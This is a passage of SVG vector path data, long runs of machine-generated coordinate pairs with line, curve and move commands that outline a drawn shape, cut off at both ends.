8.50456L77.4584 8.50383L77.4603 8.50311L77.4622 8.50239L77.464 8.50167L77.4659 8.50095L77.4678 8.50023L77.4697 8.4995L77.4715 8.49878L77.4734 8.49806L77.4753 8.49733L77.4772 8.49661L77.479 8.49588L77.4809 8.49516L77.4828 8.49443L77.4847 8.49371L77.4866 8.49298L77.4884 8.49226L77.4903 8.49153L77.4922 8.4908L77.4941 8.49007L77.496 8.48935L77.4979 8.48862L77.4997 8.48789L77.5016 8.48716L77.5035 8.48643L77.5054 8.4857L77.5073 8.48497L77.5092 8.48424L77.5111 8.48351L77.513 8.48278L77.5149 8.48204L77.5168 8.48131L77.5187 8.48058L77.5206 8.47985L77.5225 8.47911L77.5244 8.47838L77.5263 8.47764L77.5282 8.47691L77.5301 8.47617L77.532 8.47544L77.5339 8.4747L77.5358 8.47396L77.5377 8.47323L77.5396 8.47249L77.5415 8.47175L77.5435 8.47101L77.5454 8.47027L77.5473 8.46953L77.5492 8.46879L77.5511 8.46805L77.553 8.46731L77.555 8.46657L77.5569 8.46583L77.5588 8.46509L77.5607 8.46435L77.5627 8.4636L77.5646 8.46286L77.5665 8.46211L77.5684 8.46137L77.5704 8.46063L77.5723 8.45988L77.5742 8.45913L77.5762 8.45839L77.5781 8.45764L77.58 8.45689L77.582 8.45614L77.5839 8.4554L77.5859 8.45465L77.5878 8.4539L77.5897 8.45315L77.5917 8.4524L77.5936 8.45165L77.5956 8.45089L77.5975 8.45014L77.5995 8.44939L77.6014 8.44864L77.6034 8.44788L77.6053 8.44713L77.6073 8.44637L77.6092 8.44562L77.6112 8.44486L77.6132 8.44411L77.6151 8.44335L77.6171 8.44259L77.619 8.44183L77.621 8.44108L77.623 8.44032L77.6249 8.43956L77.6269 8.4388L77.6289 8.43804L77.6309 8.43728L77.6328 8.43651L77.6348 8.43575L77.6368 8.43499L77.6388 8.43423L77.6407 8.43346L77.6427 8.4327L77.6447 8.43193L77.6467 8.43117L77.6487 8.4304L77.6507 8.42963L77.6526 8.42886L77.6546 8.4281L77.6566 8.42733L77.6586 8.42656L77.6606 8.42579L77.6626 8.42502L77.6646 8.42425L77.6666 8.42348L77.6686 8.4227L77.6706 8.42193L77.6726 8.42116L77.6746 8.42038L77.6766 8.41961L77.6786 8.41883L77.6806 8.41806L77.6826 8.41728L77.6847 8.4165L77.6867 8.41573L77.6887 8.41495L77.6907 8.41417L77.6927 8.41339L77.6948 8.41261L77.6968 8.41183L77.6988 8.41105L77.7008 8.41026L77.7029 8.40948L77.7049 8.4087L77.7069 8.40791L77.7089 8.40713L77.711 8.40634L77.713 8.40556L77.7151 8.40477L77.7171 8.40398L77.7191 8.40319L77.7212 8.4024L77.7232 8.40162L77.7253 8.40082L77.7273 8.40003L77.7294 8.39924L77.7314 8.39845L77.7335 8.39766L77.7355 8.39686L77.7376 8.39607L77.7397 8.39528L77.7417 8.39448L77.7438 8.39368L77.7458 8.39289L77.7479 8.39209L77.75 8.39129L77.752 8.39049L77.7541 8.38969L77.7562 8.38889L77.7583 8.38809L77.7603 8.38729L77.7624 8.38649L77.7645 8.38568L77.7666 8.38488L77.7687 8.38407L77.7708 8.38327L77.7728 8.38246L77.7749 8.38165L77.777 8.38085L77.7791 8.38004L77.7812 8.37923L77.7833 8.37842L77.7854 8.37761L77.7875 8.3768L77.7896 8.37599L77.7917 8.37517L77.7938 8.37436L77.7959 8.37354L77.7981 8.37273L77.8002 8.37191L77.8023 8.3711L77.8044 8.37028L77.8065 8.36946L77.8086 8.36864L77.8108 8.36782L77.8129 8.367L77.815 8.36618L77.8171 8.36536L77.8193 8.36454L77.8214 8.36371L77.8235 8.36289L77.8257 8.36206L77.8278 8.36124L77.83 8.36041L77.8321 8.35958L77.8342 8.35876L77.8364 8.35793L77.8385 8.3571L77.8407 8.35627L77.8429 8.35544L77.845 8.3546L77.8472 8.35377L77.8493 8.35294L77.8515 8.3521L77.8518 8.352L77.852 8.35189L77.8523 8.35179L77.8526 8.35168L77.8528 8.35158L77.8531 8.35147L77.8534 8.35137L77.8537 8.35127L77.8539 8.35116L77.8542 8.35106L77.8545 8.35095L77.8547 8.35085L77.855 8.35074L77.8553 8.35064L77.8555 8.35054L77.8558 8.35043L77.8561 8.35033L77.8564 8.35022L77.8566 8.35012L77.8569 8.35001L77.8572 8.34991L77.8574 8.3498L77.8577 8.3497L77.858 8.3496L77.8582 8.34949L77.8585 8.34939L77.8588 8.34928L77.8591 8.34918L77.8593 8.34907L77.8596 8.34897L77.8599 8.34887L77.8601 8.34876L77.8604 8.34866L77.8607 8.34855L77.861 8.34845L77.8612 8.34834L77.8615 8.34824L77.8618 8.34813L77.862 8.34803L77.8623 8.34793L77.8626 8.34782L77.8628 8.34772L77.8631 8.34761L77.8634 8.34751L77.8637 8.3474L77.8639 8.3473L77.8642 8.34719L77.8645 8.34709L77.8647 8.34699L77.865 8.34688L77.8653 8.34678L77.8655 8.34667L77.8658 8.34657L77.8661 8.34646L77.8664 8.34636L77.8666 8.34626L77.8669 8.34615L77.8672 8.34605L77.8674 8.34594L77.8677 8.34584L77.868 8.34573L77.8683 8.34563L77.8685 8.34552L77.8688 8.34542L77.8691 8.34532L77.8693 8.34521L77.8696 8.34511L77.8699 8.345L77.8701 8.3449L77.8704 8.34479L77.8707 8.34469L77.871 8.34459L77.8712 8.34448L77.8715 8.34438L77.8718 8.34427L77.872 8.34417L77.8723 8.34406L77.8726 8.34396L77.8728 8.34385L77.8731 8.34375L77.8734 8.34365L77.8737 8.34354L77.8739 8.34344L77.8742 8.34333L77.8745 8.34323L77.8747 8.34312L77.875 8.34302L77.8753 8.34292L77.8756 8.34281L77.8758 8.34271L77.8761 8.3426L77.8764 8.3425L77.8766 8.34239L77.8769 8.34229L77.8772 8.34218L77.8774 8.34208L77.8777 8.34198L77.878 8.34187L77.8783 8.34177L77.8785 8.34166L77.8788 8.34156L77.8791 8.34145L77.8793 8.34135L77.8796 8.34124L77.8799 8.34114L77.8802 8.34104L77.8804 8.34093L77.8807 8.34083L77.881 8.34072L77.8812 8.34062L77.8815 8.34051L77.8818 8.34041L77.882 8.34031L77.8823 8.3402L77.8826 8.3401L77.8829 8.33999L77.8831 8.33989L77.8834 8.33978L77.8837 8.33968L77.8839 8.33957L77.8842 8.33947L77.8845 8.33937L77.8847 8.33926L77.885 8.33916L77.8853 8.33905L77.8856 8.33895L77.8858 8.33884L77.8861 8.33874L77.8864 8.33864L77.8866 8.33853L77.8869 8.33843L77.8872 8.33832L77.8875 8.33822L77.8877 8.33811L77.888 8.33801L77.8883 8.3379L77.8885 8.3378L77.8888 8.3377L77.8891 8.33759L77.8893 8.33749L77.8896 8.33738L77.8899 8.33728L77.8902 8.33717L77.8904 8.33707L77.8907 8.33696L77.891 8.33686L77.8912 8.33676L77.8915 8.33665L77.8918 8.33655L77.892 8.33644L77.8923 8.33634L77.8926 8.33623L77.8929 8.33613L77.8931 8.33603L77.8934 8.33592L77.8937 8.33582L77.8939 8.33571L77.8942 8.33561L77.8945 8.3355L77.8948 8.3354L77.895 8.33529L77.8953 8.33519L77.8956 8.33509L77.8958 8.33498L77.8961 8.33488L77.8964 8.33477L77.8966 8.33467L77.8969 8.33456L77.8972 8.33446L77.8975 8.33436L77.8977 8.33425L77.898 8.33415L77.8983 8.33404L77.8985 8.33394L77.8988 8.33383L77.8991 8.33373L77.8993 8.33362L77.8996 8.33352L77.8999 8.33342L77.9002 8.33331L77.9004 8.33321L77.9007 8.3331L77.901 8.333L77.9012 8.33289L77.9015 8.33279L77.9018 8.33268L77.9021 8.33258L77.9023 8.33248L77.9026 8.33237L77.9029 8.33227L77.9031 8.33216L77.9034 8.33206L77.9037 8.33195L77.9039 8.33185L77.9042 8.33175L77.9045 8.33164L77.9048 8.33154L77.905 8.33143L77.9053 8.33133L77.9056 8.33122L77.9058 8.33112L77.9061 8.33101L77.9064 8.33091L77.9067 8.33081L77.9069 8.3307L77.9072 8.3306L77.9075 8.33049L77.9077 8.33039L77.908 8.33028L77.9083 8.33018L77.9085 8.33008L77.9088 8.32997L77.9091 8.32987L77.9094 8.32976L77.9096 8.32966L77.9099 8.32955L77.9102 8.32945L77.9104 8.32934L77.9107 8.32924L77.911 8.32914L77.9112 8.32903L77.9115 8.32893L77.9118 8.32882L77.9121 8.32872L77.9123 8.32861L77.9126 8.32851L77.9129 8.32841L77.9131 8.3283L77.9134 8.3282L77.9137 8.32809L77.914 8.32799L77.9142 8.32788L77.9145 8.32778L77.9148 8.32767L77.915 8.32757L77.9153 8.32747L77.9156 8.32736L77.9158 8.32726L77.9161 8.32715L77.9164 8.32705L77.9167 8.32694L77.9169 8.32684L77.9172 8.32673L77.9175 8.32663L77.9177 8.32653L77.918 8.32642L77.9183 8.32632L77.9185 8.32621L77.9188 8.32611L77.9191 8.326L77.9194 8.3259L77.9196 8.3258L77.9199 8.32569L77.9202 8.32559L77.9204 8.32548L77.9207 8.32538L77.921 8.32527L77.9213 8.32517L77.9215 8.32506L77.9218 8.32496L77.9221 8.32486L77.9223 8.32475L77.9226 8.32465L77.9229 8.32454L77.9231 8.32444L77.9234 8.32433L77.9237 8.32423L77.924 8.32413L77.9242 8.32402L77.9245 8.32392L77.9248 8.32381L77.925 8.32371L77.9253 8.3236L77.9256 8.3235L77.9258 8.32339L77.9261 8.32329L77.9264 8.32319L77.9267 8.32308L77.9269 8.32298L77.9272 8.32287L77.9275 8.32277L77.9277 8.32266L77.928 8.32256L77.9283 8.32245L77.9286 8.32235L77.9288 8.32225L77.9291 8.32214L77.9294 8.32204L77.9296 8.32193L77.9299 8.32183L77.9302 8.32172L77.9304 8.32162L77.9307 8.32152L77.931 8.32141L77.9313 8.32131L77.9315 8.3212L77.9318 8.3211L77.9321 8.32099L77.9323 8.32089L77.9326 8.32078L77.9329 8.32068L77.9332 8.32058L77.9334 8.32047L77.9337 8.32037L77.934 8.32026L77.9342 8.32016L77.9345 8.32005L77.9348 8.31995L77.935 8.31985L77.9353 8.31974L77.9356 8.31964L77.9359 8.31953L77.9361 8.31943L77.9364 8.31932L77.9367 8.31922L77.9369 8.31911L77.9372 8.31901L77.9375 8.31891L77.9377 8.3188L77.938 8.3187L77.9383 8.31859L77.9386 8.31849L77.9388 8.31838L77.9391 8.31828L77.9394 8.31817L77.9396 8.31807L77.9399 8.31797L77.9402 8.31786L77.9405 8.31776L77.9407 8.31765L77.941 8.31755L77.9413 8.31744L77.9415 8.31734L77.9418 8.31724L77.9421 8.31713L77.9423 8.31703L77.9426 8.31692L77.9429 8.31682L77.9432 8.31671L77.9434 8.31661L77.9437 8.3165L77.944 8.3164L77.9442 8.3163L77.9445 8.31619L77.9448 8.31609L77.945 8.31598L77.9453 8.31588L77.9456 8.31577L77.9459 8.31567L77.9461 8.31557L77.9464 8.31546L77.9467 8.31536L77.9469 8.31525L77.9472 8.31515L77.9475 8.31504L77.9478 8.31494L77.948 8.31483L77.9483 8.31473L77.9486 8.31463L77.9488 8.31452L77.9491 8.31442L77.9494 8.31431L77.9496 8.31421L77.9499 8.3141L77.9502 8.314L77.9505 8.3139L77.9507 8.31379L77.951 8.31369L77.9513 8.31358L77.9515 8.31348L77.9518 8.31337L77.9521 8.31327L77.9523 8.31316L77.9526 8.31306L77.9529 8.31296L77.9532 8.31285L77.9534 8.31275L77.9537 8.31264L77.954 8.31254L77.9542 8.31243L77.9545 8.31233L77.9548 8.31222L77.9551 8.31212L77.9553 8.31202L77.9556 8.31191L77.9559 8.31181L77.9561 8.3117L77.9564 8.3116L77.9567 8.31149L77.9569 8.31139L77.9572 8.31129L77.9575 8.31118L77.9578 8.31108L77.958 8.31097L77.9583 8.31087L77.9586 8.31076L77.9588 8.31066L77.9591 8.31055L77.9594 8.31045L77.9596 8.31035L77.9599 8.31024L77.9602 8.31014L77.9605 8.31003L77.9607 8.30993L77.961 8.30982L77.9613 8.30972L77.9615 8.30962L77.9618 8.30951L77.9621 8.30941L77.9624 8.3093L77.9626 8.3092L77.9629 8.30909L77.9632 8.30899L77.9634 8.30888L77.9637 8.30878L77.964 8.30868L77.9642 8.30857L77.9645 8.30847L77.9648 8.30836L77.9651 8.30826L77.9653 8.30815L77.9656 8.30805L77.9659 8.30794L77.9661 8.30784L77.9664 8.30774L77.9667 8.30763L77.967 8.30753L77.9672 8.30742L77.9675 8.30732L77.9678 8.30721L77.968 8.30711L77.9683 8.30701L77.9686 8.3069L77.9688 8.3068L77.9691 8.30669L77.9694 8.30659L77.9697 8.30648L77.9699 8.30638L77.9702 8.30627L77.9705 8.30617L77.9707 8.30607L77.971 8.30596L77.9713 8.30586L77.9715 8.30575L77.9718 8.30565L77.9721 8.30554L77.9724 8.30544L77.9726 8.30534L77.9729 8.30523L77.9732 8.30513L77.9734 8.30502L77.9737 8.30492L77.974 8.30481L77.9743 8.30471L77.9745 8.3046L77.9748 8.3045L77.9751 8.3044L77.9753 8.30429L77.9756 8.30419L77.9759 8.30408L77.9761 8.30398L77.9764 8.30387L77.9767 8.30377L77.977 8.30367L77.9772 8.30356L77.9775 8.30346L77.9778 8.30335L77.978 8.30325L77.9783 8.30314L77.9786 8.30304L77.9788 8.30293L77.9791 8.30283L77.9794 8.30273L77.9797 8.30262L77.9799 8.30252L77.9802 8.30241L77.9805 8.30231L77.9807 8.3022L77.981 8.3021L77.9813 8.30199L77.9816 8.30189L77.9818 8.30179L77.9821 8.30168L77.9824 8.30158L77.9826 8.30147L77.9829 8.30137L77.9832 8.30126L77.9834 8.30116L77.9837 8.30106L77.984 8.30095L77.9843 8.30085L77.9845 8.30074L77.9848 8.30064L77.9851 8.30053L77.9853 8.30043L77.9856 8.30032L77.9859 8.30022L77.9861 8.30012L77.9864 8.30001L77.9867 8.29991L77.987 8.2998L77.9872 8.2997L77.9875 8.29959L77.9878 8.29949L77.988 8.29939L77.9883 8.29928L77.9886 8.29918L77.9889 8.29907L77.9891 8.29897L77.9894 8.29886L77.9897 8.29876L77.9899 8.29865C78.2419 8.20138 78.39 8.03153 78.4576 7.83869C78.5257 7.64451 78.5132 7.42357 78.4367 7.22532C78.3602 7.02706 78.2209 6.85507 78.04 6.757C77.8604 6.65961 77.6366 6.63332 77.3846 6.73059L77.3827 6.73132L77.3808 6.73205L77.3789 6.73278L77.377 6.73351L77.3751 6.73424L77.3733 6.73497L77.3714 6.7357L77.3695 6.73643L77.3676 6.73715L77.3657 6.73788L77.3638 6.73861L77.362 6.73933L77.3601 6.74006L77.3582 6.74079L77.3563 6.74151L77.3544 6.74223L77.3526 6.74296L77.3507 6.74368L77.3488 6.74441L77.3469 6.74513L77.3451 6.74585L77.3432 6.74658L77.3413 6.7473L77.3395 6.74802L77.3376 6.74874L77.3357 6.74946L77.3339 6.75018L77.332 6.7509L77.3301 6.75162L77.3283 6.75234L77.3264 6.75306L77.3245 6.75378L77.3227 6.7545L77.3208 6.75522L77.319 6.75594L77.3171 6.75665L77.3152 6.75737L77.3134 6.75809L77.3115 6.75881L77.3097 6.75952L77.3078 6.76024L77.306 6.76095L77.3041 6.76167L77.3022 6.76238L77.3004 6.7631L77.2985 6.76381L77.2967 6.76453L77.2948 6.76524L77.293 6.76596L77.2911 6.76667L77.2893 6.76738L77.2875 6.7681L77.2856 6.76881L77.2838 6.76952L77.2819 6.77023L77.2801 6.77094L77.2782 6.77166L77.2764 6.77237L77.2745 6.77308L77.2727 6.77379L77.2709 6.7745L77.269 6.77521L77.2672 6.77592L77.2653 6.77663L77.2635 6.77734L77.2617 6.77805L77.2598 6.77876L77.258 6.77946L77.2562 6.78017L77.2543 6.78088L77.2525 6.78159L77.2507 6.7823L77.2488 6.783L77.247 6.78371L77.2452 6.78442L77.2433 6.78513L77.2415 6.78583L77.2397 6.78654L77.2379 6.78724L77.236 6.78795L77.2342 6.78866L77.2324 6.78936L77.2305 6.79007L77.2287 6.79077L77.2269 6.79148L77.2251 6.79218L77.2232 6.79288L77.2214 6.79359L77.2196 6.79429L77.2178 6.795L77.2159 6.7957L77.2141 6.7964L77.2123 6.79711L77.2105 6.79781L77.2087 6.79851L77.2068 6.79922L77.205 6.79992L77.2032 6.80062L77.2014 6.80132L77.1996 6.80202L77.1977 6.80273L77.1959 6.80343L77.1941 6.80413L77.1923 6.80483L77.1905 6.80553L77.1887 6.80623L77.1868 6.80693L77.185 6.80763L77.1832 6.80833L77.1814 6.80904L77.1796 6.80974L77.1778 6.81044L77.176 6.81114L77.1742 6.81184L77.1723 6.81253L77.1705 6.81323L77.1687 6.81393L77.1669 6.81463L77.1651 6.81533L77.1633 6.81603L77.1615 6.81673L77.1597 6.81743L77.1579 6.81813L77.156 6.81883L77.1542 6.81952L77.1524 6.82022L77.1506 6.82092L77.1488 6.82162L77.147 6.82232L77.1452 6.82302L77.1434 6.82371L77.1416 6.82441L77.1398 6.82511L77.138 6.82581L77.1362 6.8265L77.1343 6.8272L77.1325 6.8279L77.1307 6.8286L77.1289 6.82929L77.1271 6.82999L77.1253 6.83069L77.1235 6.83138L77.1217 6.83208L77.1199 6.83278L77.1181 6.83347L77.1163 6.83417L77.1145 6.83487L77.1127 6.83556L77.1109 6.83626L77.1091 6.83696L77.1073 6.83765L77.1055 6.83835L77.1037 6.83905L77.1019 6.83974L77.1001 6.84044L77.0983 6.84113L77.0964 6.84183L77.0946 6.84253L77.0928 6.84322L77.091 6.84392L77.0892 6.84462L77.0874 6.84531L77.0856 6.84601L77.0838 6.8467L77.082 6.8474L77.0802 6.8481L77.0784 6.84879L77.0766 6.84949L77.0748 6.85018L77.073 6.85088L77.0712 6.85157L77.0694 6.85227L77.0676 6.85297L77.0658 6.85366L77.064 6.85436L77.0622 6.85505L77.0604 6.85575L77.0586 6.85645L77.0568 6.85714L77.055 6.85784L77.0532 6.85853L77.0514 6.85923L77.0496 6.85993L77.0478 6.86062L77.046 6.86132L77.0442 6.86201L77.0424 6.86271L77.0406 6.86341L77.0388 6.8641L77.037 6.8648L77.0351 6.8655L77.0333 6.86619L77.0315 6.86689L77.0297 6.86759L77.0279 6.86828L77.0261 6.86898L77.0243 6.86968L77.0225 6.87037L77.0207 6.87107L77.0189 6.87177L77.0171 6.87246L77.0153 6.87316L77.0135 6.87386L77.0117 6.87455L77.0099 6.87525L77.0081 6.87595L77.0063 6.87665L77.0045 6.87734L77.0026 6.87804L77.0008 6.87874L76.999 6.87944L76.9972 6.88014L76.9954 6.88083L76.9936 6.88153L76.9918 6.88223L76.99 6.88293L76.9882 6.88363L76.9864 6.88432L76.9846 6.88502L76.9828 6.88572L76.9809 6.88642L76.9791 6.88712L76.9773 6.88782L76.9755 6.88852L76.9737 6.88922L76.9719 6.88992L76.9701 6.89062L76.9683 6.89132L76.9664 6.89202L76.9646 6.89272L76.9628 6.89342L76.961 6.89412L76.9592 6.89482L76.9574 6.89552L76.9556 6.89622L76.9537 6.89692L76.9519 6.89762L76.9501 6.89832L76.9483 6.89902L76.9465 6.89973L76.9447 6.90043L76.9428 6.90113L76.941 6.90183L76.9392 6.90253L76.9374 6.90324L76.9356 6.90394L76.9337 6.90464L76.9319 6.90534L76.9301 6.90605L76.9283 6.90675L76.9265 6.90745L76.9246 6.90816L76.9228 6.90886L76.921 6.90957L76.9192 6.91027L76.9173 6.91097L76.9155 6.91168L76.9137 6.91238L76.9119 6.91309L76.91 6.91379L76.9082 6.9145L76.9064 6.91521L76.9046 6.91591L76.9027 6.91662L76.9009 6.91732L76.8991 6.91803L76.8972 6.91874L76.8954 6.91945L76.8936 6.92015L76.8917 6.92086L76.8899 6.92157L76.8881 6.92228L76.8862 6.92298L76.8844 6.92369L76.8826 6.9244L76.8807 6.92511L76.8789 6.92582L76.877 6.92653L76.8752 6.92724L76.8734 6.92795L76.8715 6.92866L76.8697 6.92937L76.8678 6.93008L76.866 6.93079L76.8642 6.9315L76.8623 6.93222L76.8605 6.93293L76.8586 6.93364L76.8568 6.93435L76.8549 6.93507L76.8531 6.93578L76.8512 6.93649L76.8494 6.93721L76.8475 6.93792L76.8457 6.93863L76.8438 6.93935L76.842 6.94006L76.8401 6.94078L76.8383 6.94149L76.8364 6.94221L76.8346 6.94293L76.8327 6.94364L76.8309 6.94436L76.829 6.94508L76.8271 6.94579L76.8253 6.94651L76.8234 6.94723L76.8216 6.94795L76.8197 6.94866L76.8178 6.94938L76.816 6.9501L76.8141 6.95082L76.8123 6.95154L76.8104 6.95226L76.8085 6.95298L76.8067 6.9537L76.8048 6.95443L76.8029 6.95515L76.801 6.95587L76.7992 6.95659L76.7973 6.95731L76.7954 6.95804L76.7936 6.95876L76.7917 6.95949L76.7898 6.96021L76.7879 6.96093L76.786 6.96166L76.7842 6.96238L76.7823 6.96311L76.7804 6.96384L76.7785 6.96456L76.7766 6.96529L76.7748 6.96602L76.7729 6.96674L76.771 6.96747L76.7691 6.9682L76.7672 6.96893L76.7653 6.96966L76.7634 6.97039L76.7615 6.97112L76.7597 6.97185L76.7578 6.97258L76.7559 6.97331L76.754 6.97404L76.7521 6.97477L76.7502 6.97551L76.7483 6.97624L76.7464 6.97697L76.7445 6.97771L76.7426 6.97844L76.7407 6.97917L76.7388 6.97991L76.7369 6.98064L76.735 6.98138L76.7331 6.98212L76.7311 6.98285L76.7292 6.98359L76.7273 6.98433L76.7254 6.98507L76.7235 6.9858L76.7216 6.98654L76.7197 6.98728L76.7178 6.98802L76.7158 6.98876L76.7139 6.9895L76.712 6.99025L76.7101 6.99099L76.7082 6.99173L76.7062 6.99247L76.7043 6.99322L76.7024 6.99396L76.7005 6.9947L76.6985 6.99545L76.6966 6.99619L76.6947 6.99694L76.6927 6.99768L76.6908 6.99843L76.6889 6.99918L76.6869 6.99993L76.685 7.00067L76.683 7.00142L76.6811 7.00217L76.6792 7.00292L76.6772 7.00367L76.6753 7.00442L76.6733 7.00517L76.6714 7.00592L76.6694 7.00668L76.6675 7.00743L76.6655 7.00818L76.6636 7.00894L76.6616 7.00969L76.6597 7.01044L76.6577 7.0112L76.6558 7.01195L76.6538 7.01271L76.6518 7.01347L76.6499 7.01423L76.6479 7.01498L76.646 7.01574L76.644 7.0165L76.642 7.01726L76.6401 7.01802L76.6381 7.01878L76.6361 7.01954L76.6341 7.0203L76.6322 7.02107L76.6302 7.02183L76.6282 7.02259L76.6262 7.02336L76.6242 7.02412L76.6223 7.02489L76.6203 7.02565L76.6183 7.02642L76.6163 7.02719L76.6143 7.02795L76.6123 7.02872L76.6103 7.02949L76.6083 7.03026L76.6064 7.03103L76.6044 7.0318L76.6024 7.03257L76.6004 7.03334L76.5984 7.03411L76.5964 7.03489L76.5944 7.03566L76.5923 7.03644L76.5903 7.03721L76.5883 7.03799L76.5863 7.03876L76.5843 7.03954L76.5823 7.04032L76.5803 7.04109L76.5783 7.04187L76.5762 7.04265L76.5742 7.04343L76.5722 7.04421L76.5702 7.04499L76.5682 7.04577L76.5661 7.04656L76.5641 7.04734L76.5621 7.04812L76.56 7.04891L76.558 7.04969L76.556 7.05048L76.5539 7.05126L76.5519 7.05205L76.5499 7.05284L76.5478 7.05362L76.5458 7.05441L76.5437 7.0552L76.5417 7.05599L76.5396 7.05678L76.5376 7.05758L76.5355 7.05837L76.5335 7.05916L76.5314 7.05995L76.5294 7.06075L76.5273 7.06154L76.5253 7.06234L76.5232 7.06313L76.5211 7.06393L76.5191 7.06473L76.517 7.06553L76.5149 7.06633L76.5128 7.06713L76.5108 7.06793L76.5087 7.06873L76.5066 7.06953L76.5045 7.07033L76.5025 7.07114L76.5004 7.07194L76.4983 7.07274L76.4962 7.07355L76.4941 7.07436L76.492 7.07516L76.4899 7.07597L76.4878 7.07678L76.4857 7.07759L76.4836 7.0784L76.4815 7.07921L76.4794 7.08002L76.4773 7.08083L76.4752 7.08165L76.4731 7.08246L76.471 7.08327L76.4689 7.08409L76.4668 7.0849L76.4647 7.08572L76.4626 7.08654L76.4604 7.08736L76.4583 7.08818L76.4562 7.08899L76.4541 7.08982L76.4519 7.09064L76.4498 7.09146L76.4477 7.09228L76.4456 7.0931L76.4434 7.09393L76.4413 7.09475L76.4391 7.09558L76.437 7.09641L76.4349 7.09723L76.4327 7.09806L76.4306 7.09889L76.4284 7.09972L76.4263 7.10055L76.4241 7.10138L76.422 7.10222L76.4198 7.10305L76.4176 7.10388L76.4155 7.10472L76.0857 8.61786ZM76.0857 8.61786C75.8898 8.45001 75.772 8.18017 75.7666 7.90322M76.0857 8.61786L75.7666 7.90322M75.7666 7.90322L75.7166 7.9042L75.7666 7.90322ZM76.2773 7.15806L76.277 7.15816L76.2773 7.15806ZM76.2773 7.15806L76.2776 7.15795M76.2773 7.15806L76.2776 7.15795M76.2776 7.15795L76.2778 7.15785M76.2776 7.15795L76.2778 7.15785M76.2778 7.15785L76.2781 7.15775M76.2778 7.15785L76.2781 7.15775M76.2781 7.15775L76.2784 7.15764M76.2781 7.15775L76.2784 7.15764M76.2784 7.15764L76.2787 7.15754M76.2784 7.15764L76.2787 7.15754M76.2787 7.15754L76.2789 7.15743M76.2787 7.15754L76.2789 7.15743M76.2789 7.15743L76.2792 7.15733M76.2789 7.15743L76.2792 7.15733M76.2792 7.15733L76.2795 7.15722M76.2792 7.15733L76.2795 7.15722M76.2795 7.15722L76.2797 7.15712M76.2795 7.15722L76.2797 7.15712M76.2797 7.15712L76.28 7.15701M76.2797 7.15712L76.28 7.15701M76.28 7.15701L76.2803 7.15691M76.28 7.15701L76.2803 7.15691M76.2803 7.15691L76.2805 7.15681M76.2803 7.15691L76.2805 7.15681M76.2805 7.15681L76.2808 7.1567M76.2805 7.15681L76.2808 7.1567M76.2808 7.1567L76.2811 7.1566M76.2808 7.1567L76.2811 7.1566M76.2811 7.1566L76.2814 7.15649M76.2811 7.1566L76.2814 7.15649M76.2814 7.15649L76.2816 7.15639M76.2814 7.15649L76.2816 7.15639M76.2816 7.15639L76.2819 7.15628M76.2816 7.15639L76.2819 7.15628M76.2819 7.15628L76.2822 7.15618M76.2819 7.15628L76.2822 7.15618M76.2822 7.15618L76.2824 7.15608M76.2822 7.15618L76.2824 7.15608M76.2824 7.15608L76.2827 7.15597M76.2824 7.15608L76.2827 7.15597M76.2827 7.15597L76.283 7.15587M76.2827 7.15597L76.283 7.15587M76.283 7.15587L76.2832 7.15576M76.283 7.15587L76.2832 7.15576M76.2832 7.15576L76.2835 7.15566M76.2832 7.15576L76.2835 7.15566M76.2835 7.15566L76.2838 7.15555M76.2835 7.15566L76.2838 7.15555M76.2838 7.15555L76.2841 7.15545M76.2838 7.15555L76.2841 7.15545M76.2841 7.15545L76.2843 7.15534M76.2841 7.15545L76.2843 7.15534M76.2843 7.15534L76.2846 7.15524M76.2843 7.15534L76.2846 7.15524M76.2846 7.15524L76.2849 7.15514M76.2846 7.15524L76.2849 7.15514M76.2849 7.15514L76.2851 7.15503M76.2849 7.15514L76.2851 7.15503M76.2851 7.15503L76.2854 7.15493M76.2851 7.15503L76.2854 7.15493M76.2854 7.15493L76.2857 7.15482M76.2854 7.15493L76.2857 7.15482M76.2857 7.15482L76.286 7.15472M76.2857 7.15482L76.286 7.15472M76.286 7.15472L76.2862 7.15461M76.286 7.15472L76.2862 7.15461M76.2862 7.15461L76.2865 7.15451M76.2862 7.15461L76.2865 7.15451M76.2865 7.15451L76.2868 7.15441M76.2865 7.15451L76.2868 7.15441M76.2868 7.15441L76.287 7.1543M76.2868 7.15441L76.287 7.1543M76.287 7.1543L76.2873 7.1542M76.287 7.1543L76.2873 7.1542M76.2873 7.1542L76.2876 7.15409M76.2873 7.1542L76.2876 7.15409M76.2876 7.15409L76.2878 7.15399M76.2876 7.15409L76.2878 7.15399M76.2878 7.15399L76.2881 7.15388M76.2878 7.15399L76.2881 7.15388M76.2881 7.15388L76.2884 7.15378M76.2881 7.15388L76.2884 7.15378M76.2884 7.15378L76.2887 7.15367M76.2884 7.15378L76.2887 7.15367M76.2887 7.15367L76.2889 7.15357M76.2887 7.15367L76.2889 7.15357M76.2889 7.15357L76.2892 7.15347M76.2889 7.15357L76.2892 7.15347M76.2892 7.15347L76.2895 7.15336M76.2892 7.15347L76.2895 7.15336M76.2895 7.15336L76.2897 7.15326M76.2895 7.15336L76.2897 7.15326M76.2897 7.15326L76.29 7.15315M76.2897 7.15326L76.29 7.15315M76.29 7.15315L76.2903 7.15305M76.29 7.15315L76.2903 7.15305M76.2903 7.15305L76.2905 7.15294M76.2903 7.15305L76.2905 7.15294M76.2905 7.15294L76.2908 7.15284M76.2905 7.15294L76.2908 7.15284M76.2908 7.15284L76.2911 7.15273M76.2908 7.15284L76.2911 7.15273M76.2911 7.15273L76.2914 7.15263M76.2911 7.15273L76.2914 7.15263M76.2914 7.15263L76.2916 7.15253M76.2914 7.15263L76.2916 7.15253M76.2916 7.15253L76.2919 7.15242M76.2916 7.15253L76.2919 7.15242M76.2919 7.15242L76.2922 7.15232M76.2919 7.15242L76.2922 7.15232M76.2922 7.15232L76.2924 7.15221M76.2922 7.15232L76.2924 7.15221M76.2924 7.15221L76.2927 7.15211M76.2924 7.15221L76.2927 7.15211M76.2927 7.15211L76.293 7.152M76.2927 7.15211L76.293 7.152M76.293 7.152L76.2933 7.1519M76.293 7.152L76.2933 7.1519M76.2933 7.1519L76.2935 7.1518M76.2933 7.1519L76.2935 7.1518M76.2935 7.1518L76.2938 7.15169M76.2935 7.1518L76.2938 7.15169M76.2938 7.15169L76.2941 7.15159M76.2938 7.15169L76.2941 7.15159M76.2941 7.15159L76.2943 7.15148M76.2941 7.15159L76.2943 7.15148M76.2943 7.15148L76.2946 7.15138M76.2943 7.15148L76.2946 7.15138M76.2946 7.15138L76.2949 7.15127M76.2946 7.15138L76.2949 7.15127M76.2949 7.15127L76.2951 7.15117M76.2949 7.15127L76.2951 7.15117M76.2951 7.15117L76.2954 7.15106M76.2951 7.15117L76.2954 7.15106M76.2954 